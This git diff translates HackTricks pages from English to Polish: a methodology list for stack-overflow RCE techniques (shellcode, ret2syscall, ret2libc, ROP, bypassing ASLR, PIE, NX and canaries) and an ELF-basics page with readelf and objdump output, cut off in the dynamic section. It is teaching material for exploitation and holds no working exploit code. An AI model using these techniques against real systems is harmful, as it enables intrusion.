+- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) lub [**PIE**](../common-binary-protections-and-bypasses/pie/) mogą wpływać na adresy.
+- [**Niezainicjowane zmienne**](../stack-overflow/uninitialized-variables.md): Nigdy nie wiesz.
-### Goal: RCE
+### Cel: RCE
-#### Via shellcode, if nx disabled or mixing shellcode with ROP:
+#### Poprzez shellcode, jeśli nx wyłączone lub mieszając shellcode z ROP:
-- [**(Stack) Shellcode**](./#stack-shellcode): This is useful to store a shellcode in the stack before of after overwriting the return pointer and then **jump to it** to execute it:
- - **In any case, if there is a** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/)**,** in a regular bof you will need to bypass (leak) it
- - **Without** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md) it's possible to jump to the address of the stack as it won't never change
- - **With** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) you will need techniques such as [**ret2esp/ret2reg**](../rop-return-oriented-programing/ret2esp-ret2reg.md) to jump to it
- - **With** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md), you will need to use some [**ROP**](../rop-return-oriented-programing/) **to call `memprotect`** and make some page `rwx`, in order to then **store the shellcode in there** (calling read for example) and then jump there.
- - This will mix shellcode with a ROP chain.
+- [**(Stack) Shellcode**](./#stack-shellcode): To jest przydatne do przechowywania shellcode na stosie przed lub po nadpisaniu wskaźnika powrotu, a następnie **skok do niego**, aby go wykonać:
+- **W każdym przypadku, jeśli istnieje** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/)**,** w zwykłym bof będziesz musiał to obejść (leak).
+- **Bez** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **i** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md) możliwe jest skok do adresu stosu, ponieważ nigdy się nie zmieni.
+- **Z** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) będziesz potrzebować technik takich jak [**ret2esp/ret2reg**](../rop-return-oriented-programing/ret2esp-ret2reg.md), aby do niego skoczyć.
+- **Z** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md), będziesz musiał użyć [**ROP**](../rop-return-oriented-programing/), **aby wywołać `memprotect`** i uczynić stronę `rwx`, aby następnie **przechować shellcode tam** (wywołując read na przykład) i następnie tam skoczyć.
+- To połączy shellcode z łańcuchem ROP.
-#### Via syscalls
+#### Poprzez syscalls
-- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/): Useful to call `execve` to run arbitrary commands. You need to be able to find the **gadgets to call the specific syscall with the parameters**.
- - If [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) are enabled you'll need to defeat them **in order to use ROP gadgets** from the binary or libraries.
- - [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) can be useful to prepare the **ret2execve**
- - Gadgets from [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) and [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) to control several registers
+- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/): Przydatne do wywołania `execve`, aby uruchomić arbitralne polecenia. Musisz być w stanie znaleźć **gadżety do wywołania konkretnego syscall z parametrami**.
+- Jeśli [**ASLR**](../common-binary-protections-and-bypasses/aslr/) lub [**PIE**](../common-binary-protections-and-bypasses/pie/) są włączone, będziesz musiał je pokonać **w celu użycia gadżetów ROP** z binarnego lub bibliotek.
+- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) może być przydatne do przygotowania **ret2execve**.
+- Gadżety z [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) i [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md), aby kontrolować kilka rejestrów.
-#### Via libc
+#### Poprzez libc
-- [**Ret2lib**](../rop-return-oriented-programing/ret2lib/): Useful to call a function from a library (usually from **`libc`**) like **`system`** with some prepared arguments (e.g. `'/bin/sh'`). You need the binary to **load the library** with the function you would like to call (libc usually).
- - If **statically compiled and no** [**PIE**](../common-binary-protections-and-bypasses/pie/), the **address** of `system` and `/bin/sh` are not going to change, so it's possible to use them statically.
- - **Without** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and knowing the libc version** loaded, the **address** of `system` and `/bin/sh` are not going to change, so it's possible to use them statically.
- - With [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **but no** [**PIE**](../common-binary-protections-and-bypasses/pie/)**, knowing the libc and with the binary using the `system`** function it's possible to **`ret` to the address of system in the GOT** with the address of `'/bin/sh'` in the param (you will need to figure this out).
- - With [ASLR](../common-binary-protections-and-bypasses/aslr/) but no [PIE](../common-binary-protections-and-bypasses/pie/), knowing the libc and **without the binary using the `system`** :
- - Use [**`ret2dlresolve`**](../rop-return-oriented-programing/ret2dlresolve.md) to resolve the address of `system` and call it
- - **Bypass** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) and calculate the address of `system` and `'/bin/sh'` in memory.
- - **With** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and** [**PIE**](../common-binary-protections-and-bypasses/pie/) **and not knowing the libc**: You need to:
- - Bypass [**PIE**](../common-binary-protections-and-bypasses/pie/)
- - Find the **`libc` version** used (leak a couple of function addresses)
- - Check the **previous scenarios with ASLR** to continue.
+- [**Ret2lib**](../rop-return-oriented-programing/ret2lib/): Przydatne do wywołania funkcji z biblioteki (zwykle z **`libc`**) jak **`system`** z pewnymi przygotowanymi argumentami (np. `'/bin/sh'`). Musisz, aby binarny **załadował bibliotekę** z funkcją, którą chciałbyś wywołać (zwykle libc).
+- Jeśli **skompilowane statycznie i bez** [**PIE**](../common-binary-protections-and-bypasses/pie/), **adres** `system` i `/bin/sh` nie będą się zmieniać, więc możliwe jest ich użycie statycznie.
+- **Bez** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **i znając wersję libc** załadowaną, **adres** `system` i `/bin/sh` nie będą się zmieniać, więc możliwe jest ich użycie statycznie.
+- Z [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **ale bez** [**PIE**](../common-binary-protections-and-bypasses/pie/)**, znając libc i z binarnym używającym funkcji `system`** możliwe jest **`ret` do adresu system w GOT** z adresem `'/bin/sh'` w parametrze (musisz to ustalić).
+- Z [ASLR](../common-binary-protections-and-bypasses/aslr/) ale bez [PIE](../common-binary-protections-and-bypasses/pie/), znając libc i **bez binarnego używającego `system`**:
+- Użyj [**`ret2dlresolve`**](../rop-return-oriented-programing/ret2dlresolve.md), aby rozwiązać adres `system` i go wywołać.
+- **Obejdź** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) i oblicz adres `system` i `'/bin/sh'` w pamięci.
+- **Z** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **i** [**PIE**](../common-binary-protections-and-bypasses/pie/) **i nie znając libc**: Musisz:
+- Obejść [**PIE**](../common-binary-protections-and-bypasses/pie/).
+- Znaleźć **wersję `libc`** używaną (wyciek kilku adresów funkcji).
+- Sprawdzić **poprzednie scenariusze z ASLR**, aby kontynuować.
-#### Via EBP/RBP
+#### Poprzez EBP/RBP
-- [**Stack Pivoting / EBP2Ret / EBP Chaining**](../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md): Control the ESP to control RET through the stored EBP in the stack.
- - Useful for **off-by-one** stack overflows
- - Useful as an alternate way to end controlling EIP while abusing EIP to construct the payload in memory and then jumping to it via EBP
+- [**Pivotowanie Stosu / EBP2Ret / Łańcuch EBP**](../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md): Kontroluj ESP, aby kontrolować RET poprzez przechowywany EBP na stosie.
+- Przydatne dla **off-by-one** przepełnień stosu.
+- Przydatne jako alternatywny sposób na kontrolowanie EIP, nadużywając EIP do skonstruowania ładunku w pamięci, a następnie skacząc do niego poprzez EBP.
-#### Misc
+#### Różne
-- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): In case the stack contains pointers to a function that is going to be called or to a string that is going to be used by an interesting function (system or printf), it's possible to overwrite that address.
- - [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) might affect the addresses.
-- [**Uninitialized variables**](../stack-overflow/uninitialized-variables.md): You never know
+- [**Przekierowywanie Wskaźników**](../stack-overflow/pointer-redirecting.md): W przypadku, gdy stos zawiera wskaźniki do funkcji, która ma być wywołana, lub do ciągu, który ma być użyty przez interesującą funkcję (system lub printf), możliwe jest nadpisanie tego adresu.
+- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) lub [**PIE**](../common-binary-protections-and-bypasses/pie/) mogą wpływać na adresy.
+- [**Niezainicjowane zmienne**](../stack-overflow/uninitialized-variables.md): Nigdy nie wiesz.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/basic-stack-binary-exploitation-methodology/elf-tricks.md b/src/binary-exploitation/basic-stack-binary-exploitation-methodology/elf-tricks.md
index f5886ddcc..77b11e3c3 100644
--- a/src/binary-exploitation/basic-stack-binary-exploitation-methodology/elf-tricks.md
+++ b/src/binary-exploitation/basic-stack-binary-exploitation-methodology/elf-tricks.md
@@ -1,11 +1,10 @@
-# ELF Basic Information
+# ELF Podstawowe Informacje
{{#include ../../banners/hacktricks-training.md}}
-## Program Headers
-
-The describe to the loader how to load the **ELF** into memory:
+## Nagłówki Programu
+Opisują loaderowi, jak załadować **ELF** do pamięci:
```bash
readelf -lW lnstat
@@ -14,80 +13,78 @@ Entry point 0x1c00
There are 9 program headers, starting at offset 64
Program Headers:
- Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
- PHDR 0x000040 0x0000000000000040 0x0000000000000040 0x0001f8 0x0001f8 R 0x8
- INTERP 0x000238 0x0000000000000238 0x0000000000000238 0x00001b 0x00001b R 0x1
- [Requesting program interpreter: /lib/ld-linux-aarch64.so.1]
- LOAD 0x000000 0x0000000000000000 0x0000000000000000 0x003f7c 0x003f7c R E 0x10000
- LOAD 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x000528 0x001190 RW 0x10000
- DYNAMIC 0x00fc58 0x000000000001fc58 0x000000000001fc58 0x000200 0x000200 RW 0x8
- NOTE 0x000254 0x0000000000000254 0x0000000000000254 0x0000e0 0x0000e0 R 0x4
- GNU_EH_FRAME 0x003610 0x0000000000003610 0x0000000000003610 0x0001b4 0x0001b4 R 0x4
- GNU_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000 RW 0x10
- GNU_RELRO 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x0003b8 0x0003b8 R 0x1
+Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
+PHDR 0x000040 0x0000000000000040 0x0000000000000040 0x0001f8 0x0001f8 R 0x8
+INTERP 0x000238 0x0000000000000238 0x0000000000000238 0x00001b 0x00001b R 0x1
+[Requesting program interpreter: /lib/ld-linux-aarch64.so.1]
+LOAD 0x000000 0x0000000000000000 0x0000000000000000 0x003f7c 0x003f7c R E 0x10000
+LOAD 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x000528 0x001190 RW 0x10000
+DYNAMIC 0x00fc58 0x000000000001fc58 0x000000000001fc58 0x000200 0x000200 RW 0x8
+NOTE 0x000254 0x0000000000000254 0x0000000000000254 0x0000e0 0x0000e0 R 0x4
+GNU_EH_FRAME 0x003610 0x0000000000003610 0x0000000000003610 0x0001b4 0x0001b4 R 0x4
+GNU_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000 RW 0x10
+GNU_RELRO 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x0003b8 0x0003b8 R 0x1
- Section to Segment mapping:
- Segment Sections...
- 00
- 01 .interp
- 02 .interp .note.gnu.build-id .note.ABI-tag .note.package .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt .text .fini .rodata .eh_frame_hdr .eh_frame
- 03 .init_array .fini_array .dynamic .got .data .bss
- 04 .dynamic
- 05 .note.gnu.build-id .note.ABI-tag .note.package
- 06 .eh_frame_hdr
- 07
- 08 .init_array .fini_array .dynamic .got
+Section to Segment mapping:
+Segment Sections...
+00
+01 .interp
+02 .interp .note.gnu.build-id .note.ABI-tag .note.package .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt .text .fini .rodata .eh_frame_hdr .eh_frame
+03 .init_array .fini_array .dynamic .got .data .bss
+04 .dynamic
+05 .note.gnu.build-id .note.ABI-tag .note.package
+06 .eh_frame_hdr
+07
+08 .init_array .fini_array .dynamic .got
```
+Poprzedni program ma **9 nagłówków programów**, a następnie **mapowanie segmentów** wskazuje, w którym nagłówku programu (od 00 do 08) **znajduje się każda sekcja**.
-The previous program has **9 program headers**, then, the **segment mapping** indicates in which program header (from 00 to 08) **each section is located**.
+### PHDR - Nagłówek Programu
-### PHDR - Program HeaDeR
-
-Contains the program header tables and metadata itself.
+Zawiera tabele nagłówków programów i same metadane.
### INTERP
-Indicates the path of the loader to use to load the binary into memory.
+Wskazuje ścieżkę do loadera, który ma być użyty do załadowania binarnego do pamięci.
### LOAD
-These headers are used to indicate **how to load a binary into memory.**\
-Each **LOAD** header indicates a region of **memory** (size, permissions and alignment) and indicates the bytes of the ELF **binary to copy in there**.
+Te nagłówki są używane do wskazania **jak załadować binarny do pamięci.**\
+Każdy nagłówek **LOAD** wskazuje obszar **pamięci** (rozmiar, uprawnienia i wyrównanie) i wskazuje bajty ELF **binarnego do skopiowania tam**.
-For example, the second one has a size of 0x1190, should be located at 0x1fc48 with permissions read and write and will be filled with 0x528 from the offset 0xfc48 (it doesn't fill all the reserved space). This memory will contain the sections `.init_array .fini_array .dynamic .got .data .bss`.
+Na przykład, drugi ma rozmiar 0x1190, powinien znajdować się na 0x1fc48 z uprawnieniami do odczytu i zapisu i będzie wypełniony 0x528 z offsetu 0xfc48 (nie wypełnia całej zarezerwowanej przestrzeni). Ta pamięć będzie zawierać sekcje `.init_array .fini_array .dynamic .got .data .bss`.
### DYNAMIC
-This header helps to link programs to their library dependencies and apply relocations. Check the **`.dynamic`** section.
+Ten nagłówek pomaga łączyć programy z ich zależnościami bibliotecznymi i stosować relokacje. Sprawdź sekcję **`.dynamic`**.
### NOTE
-This stores vendor metadata information about the binary.
+Przechowuje informacje metadanych dostawcy o binarnym.
### GNU_EH_FRAME
-Defines the location of the stack unwind tables, used by debuggers and C++ exception handling-runtime functions.
+Definiuje lokalizację tabel unwind stosu, używanych przez debugery i funkcje obsługi wyjątków C++.
### GNU_STACK
-Contains the configuration of the stack execution prevention defense. If enabled, the binary won't be able to execute code from the stack.
+Zawiera konfigurację obrony przed wykonywaniem kodu ze stosu. Jeśli jest włączona, binarny nie będzie mógł wykonywać kodu ze stosu.
### GNU_RELRO
-Indicates the RELRO (Relocation Read-Only) configuration of the binary. This protection will mark as read-only certain sections of the memory (like the `GOT` or the `init` and `fini` tables) after the program has loaded and before it begins running.
+Wskazuje konfigurację RELRO (Relocation Read-Only) binarnego. Ta ochrona oznaczy jako tylko do odczytu niektóre sekcje pamięci (jak `GOT` lub tabele `init` i `fini`) po załadowaniu programu i przed jego uruchomieniem.
-In the previous example it's copying 0x3b8 bytes to 0x1fc48 as read-only affecting the sections `.init_array .fini_array .dynamic .got .data .bss`.
+W poprzednim przykładzie kopiuje 0x3b8 bajtów do 0x1fc48 jako tylko do odczytu, wpływając na sekcje `.init_array .fini_array .dynamic .got .data .bss`.
-Note that RELRO can be partial or full, the partial version do not protect the section **`.plt.got`**, which is used for **lazy binding** and needs this memory space to have **write permissions** to write the address of the libraries the first time their location is searched.
+Zauważ, że RELRO może być częściowy lub pełny, wersja częściowa nie chroni sekcji **`.plt.got`**, która jest używana do **leniwego wiązania** i potrzebuje tej przestrzeni pamięci, aby mieć **uprawnienia do zapisu**, aby zapisać adres bibliotek przy pierwszym wyszukiwaniu ich lokalizacji.
### TLS
-Defines a table of TLS entries, which stores info about thread-local variables.
+Definiuje tabelę wpisów TLS, która przechowuje informacje o zmiennych lokalnych wątków.
-## Section Headers
-
-Section headers gives a more detailed view of the ELF binary
+## Nagłówki Sekcji
+Nagłówki sekcji dają bardziej szczegółowy widok na binarny ELF.
```
objdump lnstat -h
@@ -95,159 +92,153 @@ lnstat: file format elf64-littleaarch64
Sections:
Idx Name Size VMA LMA File off Algn
- 0 .interp 0000001b 0000000000000238 0000000000000238 00000238 2**0
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 1 .note.gnu.build-id 00000024 0000000000000254 0000000000000254 00000254 2**2
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 2 .note.ABI-tag 00000020 0000000000000278 0000000000000278 00000278 2**2
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 3 .note.package 0000009c 0000000000000298 0000000000000298 00000298 2**2
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 4 .gnu.hash 0000001c 0000000000000338 0000000000000338 00000338 2**3
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 5 .dynsym 00000498 0000000000000358 0000000000000358 00000358 2**3
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 6 .dynstr 000001fe 00000000000007f0 00000000000007f0 000007f0 2**0
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 7 .gnu.version 00000062 00000000000009ee 00000000000009ee 000009ee 2**1
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 8 .gnu.version_r 00000050 0000000000000a50 0000000000000a50 00000a50 2**3
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 9 .rela.dyn 00000228 0000000000000aa0 0000000000000aa0 00000aa0 2**3
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 10 .rela.plt 000003c0 0000000000000cc8 0000000000000cc8 00000cc8 2**3
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 11 .init 00000018 0000000000001088 0000000000001088 00001088 2**2
- CONTENTS, ALLOC, LOAD, READONLY, CODE
- 12 .plt 000002a0 00000000000010a0 00000000000010a0 000010a0 2**4
- CONTENTS, ALLOC, LOAD, READONLY, CODE
- 13 .text 00001c34 0000000000001340 0000000000001340 00001340 2**6
- CONTENTS, ALLOC, LOAD, READONLY, CODE
- 14 .fini 00000014 0000000000002f74 0000000000002f74 00002f74 2**2
- CONTENTS, ALLOC, LOAD, READONLY, CODE
- 15 .rodata 00000686 0000000000002f88 0000000000002f88 00002f88 2**3
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 16 .eh_frame_hdr 000001b4 0000000000003610 0000000000003610 00003610 2**2
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 17 .eh_frame 000007b4 00000000000037c8 00000000000037c8 000037c8 2**3
- CONTENTS, ALLOC, LOAD, READONLY, DATA
- 18 .init_array 00000008 000000000001fc48 000000000001fc48 0000fc48 2**3
- CONTENTS, ALLOC, LOAD, DATA
- 19 .fini_array 00000008 000000000001fc50 000000000001fc50 0000fc50 2**3
- CONTENTS, ALLOC, LOAD, DATA
- 20 .dynamic 00000200 000000000001fc58 000000000001fc58 0000fc58 2**3
- CONTENTS, ALLOC, LOAD, DATA
- 21 .got 000001a8 000000000001fe58 000000000001fe58 0000fe58 2**3
- CONTENTS, ALLOC, LOAD, DATA
- 22 .data 00000170 0000000000020000 0000000000020000 00010000 2**3
- CONTENTS, ALLOC, LOAD, DATA
- 23 .bss 00000c68 0000000000020170 0000000000020170 00010170 2**3
- ALLOC
- 24 .gnu_debugaltlink 00000049 0000000000000000 0000000000000000 00010170 2**0
- CONTENTS, READONLY
- 25 .gnu_debuglink 00000034 0000000000000000 0000000000000000 000101bc 2**2
- CONTENTS, READONLY
+0 .interp 0000001b 0000000000000238 0000000000000238 00000238 2**0
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+1 .note.gnu.build-id 00000024 0000000000000254 0000000000000254 00000254 2**2
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+2 .note.ABI-tag 00000020 0000000000000278 0000000000000278 00000278 2**2
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+3 .note.package 0000009c 0000000000000298 0000000000000298 00000298 2**2
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+4 .gnu.hash 0000001c 0000000000000338 0000000000000338 00000338 2**3
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+5 .dynsym 00000498 0000000000000358 0000000000000358 00000358 2**3
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+6 .dynstr 000001fe 00000000000007f0 00000000000007f0 000007f0 2**0
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+7 .gnu.version 00000062 00000000000009ee 00000000000009ee 000009ee 2**1
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+8 .gnu.version_r 00000050 0000000000000a50 0000000000000a50 00000a50 2**3
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+9 .rela.dyn 00000228 0000000000000aa0 0000000000000aa0 00000aa0 2**3
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+10 .rela.plt 000003c0 0000000000000cc8 0000000000000cc8 00000cc8 2**3
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+11 .init 00000018 0000000000001088 0000000000001088 00001088 2**2
+CONTENTS, ALLOC, LOAD, READONLY, CODE
+12 .plt 000002a0 00000000000010a0 00000000000010a0 000010a0 2**4
+CONTENTS, ALLOC, LOAD, READONLY, CODE
+13 .text 00001c34 0000000000001340 0000000000001340 00001340 2**6
+CONTENTS, ALLOC, LOAD, READONLY, CODE
+14 .fini 00000014 0000000000002f74 0000000000002f74 00002f74 2**2
+CONTENTS, ALLOC, LOAD, READONLY, CODE
+15 .rodata 00000686 0000000000002f88 0000000000002f88 00002f88 2**3
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+16 .eh_frame_hdr 000001b4 0000000000003610 0000000000003610 00003610 2**2
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+17 .eh_frame 000007b4 00000000000037c8 00000000000037c8 000037c8 2**3
+CONTENTS, ALLOC, LOAD, READONLY, DATA
+18 .init_array 00000008 000000000001fc48 000000000001fc48 0000fc48 2**3
+CONTENTS, ALLOC, LOAD, DATA
+19 .fini_array 00000008 000000000001fc50 000000000001fc50 0000fc50 2**3
+CONTENTS, ALLOC, LOAD, DATA
+20 .dynamic 00000200 000000000001fc58 000000000001fc58 0000fc58 2**3
+CONTENTS, ALLOC, LOAD, DATA
+21 .got 000001a8 000000000001fe58 000000000001fe58 0000fe58 2**3
+CONTENTS, ALLOC, LOAD, DATA
+22 .data 00000170 0000000000020000 0000000000020000 00010000 2**3
+CONTENTS, ALLOC, LOAD, DATA
+23 .bss 00000c68 0000000000020170 0000000000020170 00010170 2**3
+ALLOC
+24 .gnu_debugaltlink 00000049 0000000000000000 0000000000000000 00010170 2**0
+CONTENTS, READONLY
+25 .gnu_debuglink 00000034 0000000000000000 0000000000000000 000101bc 2**2
+CONTENTS, READONLY
```
+Wskazuje również lokalizację, przesunięcie, uprawnienia, ale także **typ danych**, który ma sekcja.
-It also indicates the location, offset, permissions but also the **type of data** it section has.
+### Sekcje Meta
-### Meta Sections
+- **Tabela ciągów**: Zawiera wszystkie ciągi potrzebne przez plik ELF (ale nie te, które są faktycznie używane przez program). Na przykład zawiera nazwy sekcji takie jak `.text` lub `.data`. A jeśli `.text` znajduje się na przesunięciu 45 w tabeli ciągów, użyje liczby **45** w polu **nazwa**.
+- Aby znaleźć, gdzie znajduje się tabela ciągów, ELF zawiera wskaźnik do tabeli ciągów.
+- **Tabela symboli**: Zawiera informacje o symbolach, takie jak nazwa (przesunięcie w tabeli ciągów), adres, rozmiar i inne metadane dotyczące symbolu.
-- **String table**: It contains all the strings needed by the ELF file (but not the ones actually used by the program). For example it contains sections names like `.text` or `.data`. And if `.text` is at offset 45 in the strings table it will use the number **45** in the **name** field.
- - In order to find where the string table is, the ELF contains a pointer to the string table.
-- **Symbol table**: It contains info about the symbols like the name (offset in the strings table), address, size and more metadata about the symbol.
+### Główne Sekcje
-### Main Sections
+- **`.text`**: Instrukcja programu do uruchomienia.
+- **`.data`**: Zmienne globalne z określoną wartością w programie.
+- **`.bss`**: Zmienne globalne pozostawione niezainicjowane (lub zainicjowane na zero). Zmienne tutaj są automatycznie inicjowane na zero, co zapobiega dodawaniu zbędnych zer do binarnego.
+- **`.rodata`**: Stałe zmienne globalne (sekcja tylko do odczytu).
+- **`.tdata`** i **`.tbss`**: Jak .data i .bss, gdy używane są zmienne lokalne dla wątków (`__thread_local` w C++ lub `__thread` w C).
+- **`.dynamic`**: Zobacz poniżej.
-- **`.text`**: The instruction of the program to run.
-- **`.data`**: Global variables with a defined value in the program.
-- **`.bss`**: Global variables left uninitialized (or init to zero). Variables here are automatically intialized to zero therefore preventing useless zeroes to being added to the binary.
-- **`.rodata`**: Constant global variables (read-only section).
-- **`.tdata`** and **`.tbss`**: Like the .data and .bss when thread-local variables are used (`__thread_local` in C++ or `__thread` in C).
-- **`.dynamic`**: See below.
-
-## Symbols
-
-Symbols is a named location in the program which could be a function, a global data object, thread-local variables...
+## Symbole
+Symbole to nazwane lokalizacje w programie, które mogą być funkcją, globalnym obiektem danych, zmiennymi lokalnymi dla wątków...
```
readelf -s lnstat
Symbol table '.dynsym' contains 49 entries:
- Num: Value Size Type Bind Vis Ndx Name
- 0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
- 1: 0000000000001088 0 SECTION LOCAL DEFAULT 12 .init
- 2: 0000000000020000 0 SECTION LOCAL DEFAULT 23 .data
- 3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strtok@GLIBC_2.17 (2)
- 4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND s[...]@GLIBC_2.17 (2)
- 5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strlen@GLIBC_2.17 (2)
- 6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fputs@GLIBC_2.17 (2)
- 7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND exit@GLIBC_2.17 (2)
- 8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND _[...]@GLIBC_2.34 (3)
- 9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC_2.17 (2)
- 10: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_deregisterT[...]
- 11: 0000000000000000 0 FUNC WEAK DEFAULT UND _[...]@GLIBC_2.17 (2)
- 12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND putc@GLIBC_2.17 (2)
- [...]
+Num: Value Size Type Bind Vis Ndx Name
+0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
+1: 0000000000001088 0 SECTION LOCAL DEFAULT 12 .init
+2: 0000000000020000 0 SECTION LOCAL DEFAULT 23 .data
+3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strtok@GLIBC_2.17 (2)
+4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND s[...]@GLIBC_2.17 (2)
+5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strlen@GLIBC_2.17 (2)
+6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fputs@GLIBC_2.17 (2)
+7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND exit@GLIBC_2.17 (2)
+8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND _[...]@GLIBC_2.34 (3)
+9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC_2.17 (2)
+10: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_deregisterT[...]
+11: 0000000000000000 0 FUNC WEAK DEFAULT UND _[...]@GLIBC_2.17 (2)
+12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND putc@GLIBC_2.17 (2)
+[...]
```
+Każdy wpis symbolu zawiera:
-Each symbol entry contains:
-
-- **Name**
-- **Binding attributes** (weak, local or global): A local symbol can only be accessed by the program itself while the global symbol are shared outside the program. A weak object is for example a function that can be overridden by a different one.
-- **Type**: NOTYPE (no type specified), OBJECT (global data var), FUNC (function), SECTION (section), FILE (source-code file for debuggers), TLS (thread-local variable), GNU_IFUNC (indirect function for relocation)
-- **Section** index where it's located
-- **Value** (address sin memory)
-- **Size**
-
-## Dynamic Section
+- **Nazwa**
+- **Atrybuty powiązania** (słaby, lokalny lub globalny): Lokalny symbol może być dostępny tylko przez sam program, podczas gdy symbole globalne są udostępniane poza programem. Słaby obiekt to na przykład funkcja, która może być nadpisana przez inną.
+- **Typ**: NOTYPE (typ nieokreślony), OBJECT (globalna zmienna danych), FUNC (funkcja), SECTION (sekcja), FILE (plik źródłowy dla debuggerów), TLS (zmienna lokalna wątku), GNU_IFUNC (funkcja pośrednia do relokacji)
+- **Indeks sekcji**, w której się znajduje
+- **Wartość** (adres w pamięci)
+- **Rozmiar**
+## Sekcja dynamiczna
```
readelf -d lnstat
Dynamic section at offset 0xfc58 contains 28 entries:
- Tag Type Name/Value
- 0x0000000000000001 (NEEDED) Shared library: [libc.so.6]
- 0x0000000000000001 (NEEDED) Shared library: [ld-linux-aarch64.so.1]
- 0x000000000000000c (INIT) 0x1088
- 0x000000000000000d (FINI) 0x2f74
- 0x0000000000000019 (INIT_ARRAY) 0x1fc48
- 0x000000000000001b (INIT_ARRAYSZ) 8 (bytes)
- 0x000000000000001a (FINI_ARRAY) 0x1fc50
- 0x000000000000001c (FINI_ARRAYSZ) 8 (bytes)
- 0x000000006ffffef5 (GNU_HASH) 0x338
- 0x0000000000000005 (STRTAB) 0x7f0
- 0x0000000000000006 (SYMTAB) 0x358
- 0x000000000000000a (STRSZ) 510 (bytes)
- 0x000000000000000b (SYMENT) 24 (bytes)
- 0x0000000000000015 (DEBUG) 0x0
- 0x0000000000000003 (PLTGOT) 0x1fe58
- 0x0000000000000002 (PLTRELSZ) 960 (bytes)
